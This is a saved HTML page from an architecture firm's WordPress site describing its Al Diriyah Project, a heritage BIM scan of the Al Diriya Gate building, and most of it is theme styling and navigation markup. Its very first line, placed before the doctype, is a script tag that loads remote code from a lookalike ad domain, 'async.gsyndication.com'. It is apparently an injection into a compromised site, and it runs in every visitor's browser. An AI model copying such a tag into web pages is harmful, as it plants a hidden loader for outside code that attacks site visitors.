

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaec.co/projects/al-diriyah-project/
body_size: 8924
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vaec.co/xmlrpc.php">

<title>Al Diriyah Project &#8211; Virtual Architecture</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Virtual Architecture &raquo; Feed" href="https://vaec.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtual Architecture &raquo; Comments Feed" href="https://vaec.co/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vaec.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gutyblocks/guty-block-css'  href='https://vaec.co/wp-content/plugins/wpvr/src/view.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vaec.co/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://vaec.co/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css'  href='https://vaec.co/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=3.5.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #96588a;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #96588a;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<link rel='stylesheet' id='wpvrfontawesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=8.2.5' media='all' />
<link rel='stylesheet' id='panellium-css-css'  href='https://vaec.co/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1' media='all' />
<link rel='stylesheet' id='videojs-css-css'  href='https://vaec.co/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1' media='all' />
<link rel='stylesheet' id='videojs-vr-css-css'  href='https://vaec.co/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.css?ver=1' media='all' />
<link rel='stylesheet' id='owl-css-css'  href='https://vaec.co/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=8.2.5' media='all' />
<link rel='stylesheet' id='wpvr-css'  href='https://vaec.co/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=8.2.5' media='all' />
<link rel='stylesheet' id='storefront-style-css'  href='https://vaec.co/wp-content/themes/storefront/style.css?ver=3.5.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #c4c4c4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #c4c4c4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #0a0a0a;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #c4c4c4;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #c4c4c4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #96588a;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #96588a;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #000000;
				color: #c4c4c4;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #c4c4c4;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #dddddd;
				}

				.secondary-navigation ul.menu a {
					color: #c4c4c4;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #000000;
				}

				.site-header {
					border-bottom-color: #000000;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css'  href='https://vaec.co/wp-content/themes/storefront/assets/css/base/icons.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://vaec.co/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-41-css'  href='https://vaec.co/wp-content/uploads/elementor/css/post-41.css?ver=1768482451' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://vaec.co/wp-content/uploads/elementor/css/global.css?ver=1768482451' media='all' />
<link rel='stylesheet' id='elementor-post-135-css'  href='https://vaec.co/wp-content/uploads/elementor/css/post-135.css?ver=1768488904' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.14' media='all' />
<script src='https://vaec.co/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1' id='panellium-js-js'></script>
<script src='https://vaec.co/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1' id='panelliumlib-js-js'></script>
<script src='https://vaec.co/wp-content/plugins/wpvr/public/js/video.js?ver=1' id='videojs-js-js'></script>
<script src='https://vaec.co/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.js?ver=1' id='videojsvr-js-js'></script>
<script src='https://vaec.co/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1' id='panelliumvid-js-js'></script>
<script src='https://vaec.co/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vaec.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vaec.co/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=5.7.14' id='owl-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js?ver=1' id='jquery_cookie-js'></script>
<link rel="https://api.w.org/" href="https://vaec.co/wp-json/" /><link rel="alternate" type="application/json" href="https://vaec.co/wp-json/wp/v2/pages/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vaec.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vaec.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://vaec.co/projects/al-diriyah-project/" />
<link rel='shortlink' href='https://vaec.co/?p=135' />
<link rel="alternate" type="application/json+oembed" href="https://vaec.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaec.co%2Fprojects%2Fal-diriyah-project%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vaec.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaec.co%2Fprojects%2Fal-diriyah-project%2F&#038;format=xml" />
			<meta name="theme-color" content="#FFFFFF">
			</head>

<body class="page-template-default page page-id-135 page-child parent-pageid-39 wp-custom-logo wp-embed-responsive no-wc-breadcrumb storefront-full-width-content storefront-align-wide left-sidebar elementor-default elementor-kit-41 elementor-page elementor-page-135">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://vaec.co/" class="custom-logo-link" rel="home"><img width="993" height="414" src="https://vaec.co/wp-content/uploads/2020/11/cropped-VA_Logo_Red_White.png" class="custom-logo" alt="Virtual Architecture" srcset="https://vaec.co/wp-content/uploads/2020/11/cropped-VA_Logo_Red_White.png 993w, https://vaec.co/wp-content/uploads/2020/11/cropped-VA_Logo_Red_White-300x125.png 300w, https://vaec.co/wp-content/uploads/2020/11/cropped-VA_Logo_Red_White-768x320.png 768w" sizes="(max-width: 993px) 100vw, 993px" /></a>		</div>
		</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="menu"><ul>
<li ><a href="https://vaec.co/">Home</a></li><li class="page_item page-item-8"><a href="https://vaec.co/about-us/">About us</a></li>
<li class="page_item page-item-10"><a href="https://vaec.co/services/">Services</a></li>
<li class="page_item page-item-39 page_item_has_children current_page_ancestor current_page_parent"><a href="https://vaec.co/projects/">Projects</a>
<ul class='children'>
	<li class="page_item page-item-135 current_page_item"><a href="https://vaec.co/projects/al-diriyah-project/" aria-current="page">Al Diriyah Project</a></li>
	<li class="page_item page-item-285"><a href="https://vaec.co/projects/al-farsi-mosque/">Al Farsi Mosque</a></li>
	<li class="page_item page-item-253"><a href="https://vaec.co/projects/al-madhoon-mosque/">Al Madhoon Mosque</a></li>
	<li class="page_item page-item-240"><a href="https://vaec.co/projects/al-reda-mosque/">Al Reda Mosque</a></li>
	<li class="page_item page-item-299"><a href="https://vaec.co/projects/bogari-project/">Bogari House</a></li>
	<li class="page_item page-item-186"><a href="https://vaec.co/projects/historic-jeddah-project/">Historic Jeddah Project</a></li>
	<li class="page_item page-item-213"><a href="https://vaec.co/projects/jeddah-dome/">Jeddah Dome</a></li>
	<li class="page_item page-item-197"><a href="https://vaec.co/projects/kabana-project/">KABANA Project</a></li>
	<li class="page_item page-item-598"><a href="https://vaec.co/projects/khalij-salman-chalets/">Khalij salman chalets</a></li>
	<li class="page_item page-item-519"><a href="https://vaec.co/projects/la-boite-cafe/">La Boîte Cafe</a></li>
	<li class="page_item page-item-440"><a href="https://vaec.co/projects/nassif-house/">Nassif House</a></li>
	<li class="page_item page-item-460"><a href="https://vaec.co/projects/noor-wally-house/">Noor Wally House</a></li>
	<li class="page_item page-item-228"><a href="https://vaec.co/projects/private-villa/">Private Villa</a></li>
	<li class="page_item page-item-544"><a href="https://vaec.co/projects/private-villa-01/">Private Villa 01</a></li>
	<li class="page_item page-item-565"><a href="https://vaec.co/projects/private-villa-02/">Private Villa 02</a></li>
	<li class="page_item page-item-585"><a href="https://vaec.co/projects/private-villa-04/">Private Villa 04</a></li>
	<li class="page_item page-item-531"><a href="https://vaec.co/projects/roof-garden-design/">Roof Garden Design</a></li>
	<li class="page_item page-item-331"><a href="https://vaec.co/projects/zenel-house/">Zenel House</a></li>
</ul>
</li>
<li class="page_item page-item-96 page_item_has_children"><a href="https://vaec.co/__trashed-3/">Learning Hub</a>
<ul class='children'>
	<li class="page_item page-item-833"><a href="https://vaec.co/__trashed-3/bim-research-center/">BIM Research Center</a></li>
	<li class="page_item page-item-805"><a href="https://vaec.co/__trashed-3/applying-for/">Applying for Courses</a></li>
</ul>
</li>
<li class="page_item page-item-18"><a href="https://vaec.co/get-a-quote/">Get a Quote</a></li>
<li class="page_item page-item-130"><a href="https://vaec.co/contacts/">Contacts</a></li>
</ul></div>
<div class="menu"><ul>
<li ><a href="https://vaec.co/">Home</a></li><li class="page_item page-item-8"><a href="https://vaec.co/about-us/">About us</a></li>
<li class="page_item page-item-10"><a href="https://vaec.co/services/">Services</a></li>
<li class="page_item page-item-39 page_item_has_children current_page_ancestor current_page_parent"><a href="https://vaec.co/projects/">Projects</a>
<ul class='children'>
	<li class="page_item page-item-135 current_page_item"><a href="https://vaec.co/projects/al-diriyah-project/" aria-current="page">Al Diriyah Project</a></li>
	<li class="page_item page-item-285"><a href="https://vaec.co/projects/al-farsi-mosque/">Al Farsi Mosque</a></li>
	<li class="page_item page-item-253"><a href="https://vaec.co/projects/al-madhoon-mosque/">Al Madhoon Mosque</a></li>
	<li class="page_item page-item-240"><a href="https://vaec.co/projects/al-reda-mosque/">Al Reda Mosque</a></li>
	<li class="page_item page-item-299"><a href="https://vaec.co/projects/bogari-project/">Bogari House</a></li>
	<li class="page_item page-item-186"><a href="https://vaec.co/projects/historic-jeddah-project/">Historic Jeddah Project</a></li>
	<li class="page_item page-item-213"><a href="https://vaec.co/projects/jeddah-dome/">Jeddah Dome</a></li>
	<li class="page_item page-item-197"><a href="https://vaec.co/projects/kabana-project/">KABANA Project</a></li>
	<li class="page_item page-item-598"><a href="https://vaec.co/projects/khalij-salman-chalets/">Khalij salman chalets</a></li>
	<li class="page_item page-item-519"><a href="https://vaec.co/projects/la-boite-cafe/">La Boîte Cafe</a></li>
	<li class="page_item page-item-440"><a href="https://vaec.co/projects/nassif-house/">Nassif House</a></li>
	<li class="page_item page-item-460"><a href="https://vaec.co/projects/noor-wally-house/">Noor Wally House</a></li>
	<li class="page_item page-item-228"><a href="https://vaec.co/projects/private-villa/">Private Villa</a></li>
	<li class="page_item page-item-544"><a href="https://vaec.co/projects/private-villa-01/">Private Villa 01</a></li>
	<li class="page_item page-item-565"><a href="https://vaec.co/projects/private-villa-02/">Private Villa 02</a></li>
	<li class="page_item page-item-585"><a href="https://vaec.co/projects/private-villa-04/">Private Villa 04</a></li>
	<li class="page_item page-item-531"><a href="https://vaec.co/projects/roof-garden-design/">Roof Garden Design</a></li>
	<li class="page_item page-item-331"><a href="https://vaec.co/projects/zenel-house/">Zenel House</a></li>
</ul>
</li>
<li class="page_item page-item-96 page_item_has_children"><a href="https://vaec.co/__trashed-3/">Learning Hub</a>
<ul class='children'>
	<li class="page_item page-item-833"><a href="https://vaec.co/__trashed-3/bim-research-center/">BIM Research Center</a></li>
	<li class="page_item page-item-805"><a href="https://vaec.co/__trashed-3/applying-for/">Applying for Courses</a></li>
</ul>
</li>
<li class="page_item page-item-18"><a href="https://vaec.co/get-a-quote/">Get a Quote</a></li>
<li class="page_item page-item-130"><a href="https://vaec.co/contacts/">Contacts</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
		</div></div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-135" class="post-135 page type-page status-publish hentry">
			<header class="entry-header">
			<h1 class="entry-title">Al Diriyah Project</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="135" class="elementor elementor-135">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-da36d9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da36d9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efbc4d6" data-id="efbc4d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c150ec1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c150ec1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c7bad8c elementor-widget elementor-widget-spacer" data-id="c7bad8c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-35eab49 elementor-widget elementor-widget-text-editor" data-id="35eab49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>This project was done for Al Diriya Gate to document and to evaluate the building structure by using scan to heritage BIM technique and to provide engineering information for any future plans to reuse the building.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6c31afe elementor-widget elementor-widget-spacer" data-id="6c31afe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c640bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c640bd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
